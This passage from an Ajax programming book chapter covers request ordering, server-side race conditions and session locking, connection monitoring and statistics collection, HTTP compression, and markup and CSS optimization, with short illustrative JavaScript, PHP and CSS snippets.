

FIGURE 6-14 Even simple applications may have dependencies

style sheet being sometimes applied properly and sometimes not, as shown in Figure 6-14. As you see even in very basic applications (http://ajaxref.com/ch6/xsltdependency.html), if you have any dependencies at all you may need to force response sequencing.

EE IT'S Dire

## **Are Race Conditions Possible?**

Given that there can be trouble on the client side with requests and responses happening out of order, the next question is: are there similar problems on the server side? The answer is a resounding "maybe." You might imagine a problem resulting from the ideas previously presented to occur in the following example:

**EC ITY** Dos

- 1. Two users visit an e-commerce page and see 10 units available.
- 2. User A makes request 1 for 10 units, which goes out first.
- 3. User B makes request 2, which goes out shortly after and wants 3 units.
- 4. Request 2 arrives first despite being issued later and takes three units.
- 5. Request 1 is denied despite the user seeing that units were available when they ordered.

Certainly there might be some user dissatisfaction, but there is nothing wrong with this scenario programmatically speaking. You might even think about the idea that it is possible that both saw the 10 units available so that if request 2 gets there and it is sold out then they are unhappy. However, from the simple example, you can see that in some sense there was a race for resources and who arrived first was variable. However, it is possible to create something a bit more problematic called a *race condition* using the same basic scenario.

Simply put, a race condition is a flaw in application design whereby the output of a process is critically dependent on the sequence or timing of other events. The general sense of the term is that two individual events or even requests are racing each other to influence the output first.

Race conditions usually aren't seen in Web applications, as they are most often caused by multiple threads, which are not common in the traditional batch-style Web application. Typically, a single client (the browser) is only connected to the server with one thread of execution at a time. With Ajax, this is not the case. It is now possible to have a single client with multiple connections to the server. The local variables inside of the page are safe; however, session variables stored on the server may not be.

As an example of a race condition, imagine a case where there are two pages that both set the same session variable. If they are both sent off at the same time, you really have no idea what the session variable will be. It will depend on which gets there last, hence, the "race." Consider in this chapter where, so often, just because one request is sent before another, there is no guarantee that it will arrive at the server first. Thus, while you can think that you are setting the session variable to the first value and then the second, it might actually be the reverse.

Fortunately, many server-side environments such as PHP have locks built into their sessions by default. So if you are using the basic PHP sessions, these problems will not be encountered. Built-in session locking can be seen in action at http://ajaxref.com/ch6/race .html. In this example, two requests are sent out that will set the session variable. The first sets it to value1 and the second sets it to value2. Because it is expected that the second request will happen last, it is easy to conclude that the session variable should be value2 in the end. To throw a twist on the example, a delay was placed on the first request so that, in theory, the second request would finish first. However, thanks to the PHP session locking, request 2 does not go through until request 1 completes and all is fine.

While built-in sessioning should work, there may be situations where developers may build their own session handling system. If this is the case, extreme caution should be employed. As an example, (http://ajaxref.com/ch6/racesession.html) is identical to the first except for how the session is handled. A proper lock on the session value is not employed. Given the delay on first request, the second request completes first, and without the locks, the session variable winds up being ultimately set to the value of the first request which isn't what was desired. Both examples are shown together in Figure 6-15.



FIGURE 6-15 Race conditions can but shouldn't happen

The general solution to race conditions is to be aware that they might happen and write code to avoid them. In this case it is fairly simple: Just be sure to lock the session before writing to it. As demonstrated in other examples, if order really does matter, you must be more careful in sending the requests. To ensure that the requests arrive at the server in a certain manner, it may be necessary to use a request queue and only send one request at a time.

# **Ensuring Communication Robustness**

One thing is consistent in the world and that is change. On the Internet, conditions change from moment to moment. Just because the server is up for a moment doesn't mean it always will be. Just because you encountered a few retries doesn't mean the connection is mostly bad. You need to keep track of the situation over time for a true picture of the robustness of the network and server connection. In this section, a few approaches to Ajax connection monitoring are presented. If you employ connection monitoring you shouldn't be surprised that it tells you that things really do go quite wrong on the Internet.

### **Server Availability**

Given that HTTP is a connectionless protocol, the only way to know if the connection is still usable is simply to use it. To address this unknown, you might employ a heartbeat pattern and ping the server using a simple XHR request every so often. For example, the demo at http:// ajaxref.com/ch6/ping.html makes a small request to the server every three seconds to see if

it is up and then lets the user know that this is the case. To try to keep things lightweight, a HEAD request rather than a traditional GET is used to "ping" the server and if the ping fails the user is warned of the connection problem. It is important to be careful with the approach and ensure that the request is not cached. It is clear that the incessant chatter from a continuous poll could really clutter logs and waste available connections. However, for some types of applications, such as a chatting system, this architecture is completely appropriate given what can commonly be done in a Web browser today.

## **Client Availability**

Inversely, the server may care about whether a client is available or not, and the same problem of HTTP being connectionless ensues. As an example, consider traditional Web application design: when a user reaches a site, a session is started. The session stores various variables on the server that helps keep track of the user's progress through the application. This data is typically stored on the server and is referenced via a cookie, though there are methods to track state without cookies. Now given such an approach, note that the server only knows the user's session is active when it sees the cookie that was issued to them (return/return to the site) or remove "come back" all together. Without some page refresh or other polling mechanism, the server really doesn't know if the user has left or not so it assumes that after a certain period of time of inactivity, often 30 minutes, the user is gone.

With Ajax, the same issue certainly could happen, though generally the client talks more often to the server. A simple poll will show if users are around (http://ajaxref.com/ch6/ onlinestatus/pollusers.html). Regardless, it would be easy enough to get a sense of whether the user is truly around simply by having an event handler sense user activity such as mouse movement, scroll, or keystroke and flag the user as alive by sending a quick request to the server. This is no different than the previous ping example, but the idea here is that instead of the client asking if the server is alive, the client is telling the server it is alive by making the request. If you think about it, you could do both with one request. The example at http://ajaxref.com/ch6/onlinestatus/pollusersactivity.html shows the previous idea but adds in a sense of client availability by looking for user activity.

# **Connection Rates**

Even if a connection is up and not experiencing any form of flakiness, there is the possibility that it is just plain slow. It would be a good idea to have a sense of exactly what the user's connection rate is before you decide on which data you will send them. It would be easy enough to use JavaScript to set a timer to see how long a page takes to load. For example, at the top of an HTML document, start a script timer:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Time Test</title>
<script type="text/javascript">
var gPageStartTime = (new Date()).getTime();
</script>
```
Then bind a script to stop the timer upon full page load to calculate how long it took:

```
window.onload = function () 
{ 
 var pageEndTime = (new Date()).getTime();
 var pageLoadTime = (pageEndTime - gPageStartTime)/1000;
 alert("Page Load Time: " + pageLoadTime);
}
```
Ajax or any other JavaScript communications mechanism could be used to transmit the user's connection data back to the server for statistical purposes.

*NOTE Internet Explorer supports a feature called Client Capabilities that can easily be used to determine if a user is on a LAN or dial-up connection. However, because it is so browser specific and does nothing in terms of determining actual connection rate, it is not discussed in detail here.*

Rather than measure the page itself, it might be more interesting to make a number of Ajax requests with a set amount of content and measure how long the requests take to come from the server on average. A simple example "Connection Rate Explorer," shown in Figure 6-16 at http://ajaxref.com/ch6/connectionspeed.html, does exactly that.

Any connection profile information gathered could then be sent to the server for statistics or used to guide future decisions, including potentially falling back to a non-Ajax solution or focusing on improving the performance of the server or application.

### **Tracking Network Conditions**

As requests are made, the experience should be tracked. For example, it is likely a good idea to keep track of page level communication counters such as number of requests made, number of requests failed, number succeeded, number of timeouts, and number of retries. Details on the failed requests also should be collected for later forensics.



Slower User

FIGURE 6-16 Connection speed measurements with Ajax

**Faster User** 

When the user leaves the page, you might determine if the server should be alerted and what should be sent. If all is well, maybe a simple indication of number of requests made and an "all clear" flag should be sent. If some intermittent errors happened, those should be packaged up and sent to the server. The basic idea of this is implemented here, while leaving room to expand upon. First, a private object, \_commResults, which will keep track of communication statistics, is defined.

```
/* Collect data across all requests */
 _commResults : {
 totalRequests : 0,
 totalTimeouts : 0,
 totalRetries : 0,
 totalSuccesses : 0,
 totalFails : 0,
 requestFails : new Array()},
```
Notice in the fragment that an array for request Fails is defined. This will store a bit more detail on those requests that fail since those will be the ones you are most interested in. Now, as requests are made, the library updates the various values. For example, in \_handleFail(),not only is the callback called and data cleaned up, but statistics and details about the failure are recorded.

```
_handleFail : function(response, message) {
/* Increment total fails */
AjaxTCR.comm.stats._commResults.totalFails++;
/* Save fail details */
var fail = \{\}\;
fail.url = response.url;
fail.status = response.xhr.status;
fail.message = message;
AjaxTCR.comm.stats._commResults.requestFails.push(fail);
response.onFail(response, message);
}
```
Note that we omit the other parts of the code that also update the various counters in \_commResults.

To enable connection statistics tracking, call the public method  $A$  jaxTCR.comm.stats .collect(url) and pass the URL you are interested in sending the data to. The information will be sent in a JSON structure when the page is unloaded.

```
collect : function (url) {
var sendConnectionStats = function(){
   var results = AjaxTCR.comm.stats.get();
   if (results.totalRequests > 0)
\{ var payload = AjaxTCR.data.encodeJSON(results);
      AjaxTCR.comm.sendRequest(url, {method:"POST",
                                      payload:payload,
                                      requestContentType:"application/json",
                                      oneway:true});
    }
```

```
}; /* end callback function */
   if(window.attachEvent)
      window.attachEvent("onunload", sendConnectionStats);
  else
      window.addEventListener("unload", sendConnectionStats, false);
}
```
To see this in action, run the example at http://ajaxref.com/ch6/monitorconnectionstats. html, open the link to the results in a new window, and then leave the primary window. Refresh the results page and you should see the network statistics collected for your session as demonstrated in Figure 6-17.

*NOTE If you looked closely at the code presented, you'll notice a new options flag, oneway. This indicates that the request is one way and thus not looking for a callback. Given that this request is made upon unload, it will throw an error if thought to be bi-directional. You'll see many more of these special case additions to address application architecture concerns in Chapter 9.*

In the case of the client-side monitoring conditions, what should happen if the situation starts to fail consistently? The client could wait until unload to send the data, but maybe some indication of trouble should be sent as soon as possible. Unfortunately, if communications are failing, such as large numbers of timeouts, sending another request to the server that is timing out is kind of foolish. One solution would be to issue a request to another domain but of course this is not possible using an XHR given its same origin policy restriction. Instead, it would be necessary to use an image or  $\langle \text{script}|$  to technique as discussed in Chapter 2 to transmit the situation to a logging server some other place on the Internet. If that does not transmit either, it is a safe assumption that the user has significant network problems and the best action might be to save the data to a cookie for later retrieval.

There are many decisions that could be made architecturally once it is clear that problems are occurring. Increasing the tolerances for timeouts could help in the case of a



FIGURE 6-17 Move beyond blissful ignorance, record network errors

slow network connection. Falling back to an old style of interaction may help if the problem is with the XHR or there is a different server that could be called. Simply informing the user that they are not able to use the application would certainly be better than silently failing. We'll spend significant time in Chapter 9 pondering how to build such applications, but for now your exposure to what could happen is complete. However, before wrapping up the chapter, let's assume that connections are working fine, they just aren't fast enough. It's not as dire as timeout but a slow application can just as certainly send users away in disgust.

# **Improving Ajax Performance**

The promise of Ajax from the end-user's perspective is richness and speed. While partial page updates can visually change a user's perception of the speediness of a Web application, it is in fact quite possible to build a slow Ajax application. A few too many trips over the network, even for small payloads, can just as easily induce delays and cause user frustration as a few big downloads. To help mitigate this potential problem, let's pause here to take a quick tour of some simple performance improving techniques that can be employed in a Web application starting with the golden rule of Web performance:

Web Performance **Golden Rule**: Send little, less often.

In a more wordy form you might say:

To improve Web site performance, you should aim to send as little data as required and not ask for more data or re-request data unless you need to.

No matter how you say it, the performance golden rule directly promotes two ideas: compression and caching. We'll start first with compression and look at two forms of compression that can be useful in Ajax applications.

### **HTTP Compression**

HTTP compression is a long-established Web standard that has been around since 4.*x* generation browsers but is still being discovered by Web developers. The basic idea of HTTP compression is that a standard gzip or deflate compression method is applied to the text payload of an HTTP response such as XHTML, CSS, JavaScript, and XML, significantly reducing its size (often by as much as 70 percent) before transmission.

User agents may send an Accept-Encoding header indicating the type of content encoding that the browser can accept beyond the standard plain text response—in this case gzip- and deflate-compressed content. You see such headers being sent in two network traces here:



You should be able to modify a Web application or the server itself to return compressed content for some requests and standard content for others. For example, using PHP, it is possible to look at the request headers and then start compression, as shown here:

```
if (isset($headers["Accept-Encoding"]))
{
         ob_start();
         ob_implicit_flush(0);
}
```
If the header was not set, the content is sent as normal without the compression handler in play. For textual data, this encoded data can make quite a difference. As seen in Figure 6-18, there may be a nearly 80 percent reduction in size between the compressed and uncompressed.

Note that this is only on the textual content, and it works just fine with an XHR. As a demonstration of this, the example at http://ajaxref.com/ch6/compress.html allows you to



# Compressed Response ~ 850bytes

FIGURE 6-18 Compressed versus uncompressed responses compared

choose if you want to see compressed content or not and performs the fetch using the XMLHttpRequest object.

Figure 6-19 shows that what you see on screen will be exactly the same content wise, compressed or not. The beauty of this technology is that it is transparent.

HTTP compression is quite valuable, but there are considerations. First, understand that to compress content there will be spending some cycles on the Web server. Typically Web servers—even loaded ones—have many processing cycles to spare as they are usually network bound far earlier than they are CPU bound. Fortunately, even if the server was to get into this unlikely situation, most commercial implementations of HTTP compression will have a CPU roll-off mechanism where they will stop compressing content as heavily or even at all when the server load hits a critical load. So stop worrying about wasting CPU cycles and put them to good compressing use.

However, even if the server has plenty of computing power to spare, there is another important impact to consider: the difference between "time to first byte" (TTFB) and "time to last byte" (TTLB) with and without compression. If content is being compressed, there may be a slight delay before the first bytes makes it to the client—in other words, the TTFB will be greater, but since there is much less content the TTLB should be much faster. For long latency folks such as dial-up users, the difference will be very noticeable, with compressed pages serving much faster. For low-latency high speed users, the TTFB will be longer, but since this will generally be in the sub one second range it will not be felt in most cases.

Given the potential for delay for a high-speed user, you might wonder why someone would chance it with HTTP compression. The answer is quite simple: bandwidth costs



FIGURE 6-19 HTTP compression is transparent to end users

money. Even if it does cause a slight delay, the bandwidth savings can really add up for high traffic sites. HTTP compression is certainly a good idea for improving a site's speed, but there are many other techniques that can be applied as well.

*NOTE To implement HTTP compression on Apache use mod\_gzip or deflate built-in. On IIS use a commercial facility like httpZip.*

### **Content Optimization**

Another form of content reduction besides transparent HTTP compression is to directly optimize the content. Reductions may be performed by hand or, more likely, by using tools. Content optimization can be as simple as removing any unnecessary whitespace from markup, CSS, and XML payloads. In the case of JavaScript, it is also possible to remove whitespace, but ensure that semicolons have been used appropriately, or the byte shaving might cause some problems. Visually, this kind of "crunching" looks a bit intimidating to those who might view your source:



However, don't assume that this presents much obfuscation benefit, as it is easily reversed using a pretty printing program. We'll discuss this again within the context of security in the next chapter, but at this point our focus is byte-count reduction in favor of speed improvement. Now let's briefly discuss each form of optimization by type of content.

#### **Markup Optimization**

Typical page markup is either very tight, hand-crafted, and standards-focused, filled with comments and formatting whitespace, or it is bulky, editor-generated markup with excessive indenting, editor-specific comments often used as control structures, and even

redundant or needless markup or code. Neither case is optimal for delivery. The following tips are safe and easy ways to decrease file size:

1. Remove whitespace in markup wherever possible.

 In general, multiple whitespace characters (spaces, tabs, newlines) can safely be eliminated, but of course avoid changing data inside <pre>, <textarea>, and tags affected by the CSS white-space property. Also consider that this is possible for XML files such as Ajax server-responses.

2. Remove comments.

 Almost all comments, except for client-side conditional comments for IE and doctype statements, can be safely removed.

3. Remap color values to their smallest forms.

 Rather than using all hex values or all color names, use whichever form is shortest in each particular case. For example, a color attribute value like #ff0000 could be replaced with red, while lightgoldenrodyellow would become #FAFAD2.

4. Remap character entities to their smallest forms.

 As with color substitution, substituting a numeric entity for a longer alpha-oriented entity can save bytes. For example,  $\&\&gr_1$  would become  $\&\&~200$  : Occasionally, this works in reverse as well:  $\&\#240$ ; saves a byte if referenced as  $\&\in$ th; However, this is not quite as safe, and the savings are limited.

5. Remove useless tags.

 Some "junk" markup, such as tags applied multiple times or certain <meta> tags used as advertisements for editors, can safely be eliminated from documents.

#### **Questionable Markup Optimization Techniques**

While the first five techniques can result in significant savings on the order of 10 to 15 percent of markup size, many tools and developers looking for maximum delivery compression employ some questionable techniques, including:

- Removing quotes surrounding attributes
- Removing implicit/default attributes like type="text/javascript" for <script>
- Eliminating doctype statement
- Removing optional close tags
- Substituting supposedly equivalent longer tags for shorter ones like changing <strong> to <b>

While it is true that most browsers will make sense of whatever "tag soup" they are handed, reasonable developers will not rely on this and will instead always attempt to deliver standards-compliant markup. Generally speaking, the problems associated with bypassing standards (for example, diminished portability and interoperability) outweigh the small gains in speed, and, in the case of missing closing tags, there may even be a performance penalty at page rendering time.

### **CSS Optimizations**

CSS is also ripe for simple optimizations. In fact, most CSS created today tends to compress much harder than (X)HTML. The following techniques are all safe, except for the final one where the complexities of which demonstrate the extent to which client-side Web technologies can be intertwined.

1. Remove CSS whitespace.

 As is the case with (X)HTML, CSS is not terribly sensitive to whitespace, and thus its removal is a good way to significantly reduce the size of both linked CSS files and <style> blocks.

2. Remove CSS comments.

 Just as with markup comments, CSS comments should be removed, as they provide no value to the typical end user. However, a CSS masking comment in a  $\langle$ style> tag probably should not be removed if you are concerned about down-level browsers.

3. Remap colors in CSS to their smallest forms.

 As in HTML, CSS colors can be remapped from word to hex format. However, the advantage gained by doing this in CSS is slightly greater. The main reason for this is that CSS supports three-hex color values like #fff for white.

4. Combine, reduce, and remove CSS rules.

 Numerous CSS properties like font-size, font-weight, and so on can often be expressed in a shorthand notation using the single property font. When employed properly, this technique allows you to take something like

```
p {font-size: 36pt;
     font-family: Arial;
     line-height: 48pt;
     font-weight: bold;}
```
and rewrite it as

```
p{font:bold 36pt/48pt Arial;}
```
 In some cases, some rules in style sheets can be significantly reduced or even completely eliminated if inheritance is used properly.

5. Rename class and ID values.

 The most dangerous but potentially most valuable optimization that can be performed on CSS is to rename class or id values. Consider a rule like

```
.superSpecial {color: red; font-size: 36pt;}
```
It might seem appropriate to rename the class to s. Along the same lines, take an id rule like

```
#firstParagraph {background-color: yellow;}
```
